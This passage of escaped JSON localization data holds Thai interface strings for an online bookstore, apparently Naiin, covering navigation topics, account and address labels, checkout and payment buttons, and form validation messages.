0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 